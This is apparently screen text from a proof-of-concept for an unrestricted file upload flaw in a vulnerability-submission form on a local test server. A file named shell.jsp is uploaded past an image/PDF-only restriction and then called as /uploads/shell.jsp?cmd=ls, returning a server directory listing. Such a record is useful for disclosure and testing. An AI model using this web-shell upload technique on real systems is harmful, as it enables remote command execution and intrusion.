 xbersec
Not secure
192.168.0.109:8080/tl/vulnerability
XBERSEC
HOME
ABOUT
SERV
192.168.0.109:8080 says
Couldn't upload file
Submit Your Vulnerability
name
myemail@gmail.com
7897897987
Please provide detailed information
adfasdfasdfsdfaf
Choose File shell.jsp
Note: Support only PDF, PNG, JPEG, JPG
1k1ko4
1k1ko4
SUBMIT
192.168.0.109:8080/uploa
Not secure
192.168.0.109:8080/uploads/shell.jsp?cmd=ls
Commands with JSP
Send
Command: ls
conf
lib
logs
policy
webapps
work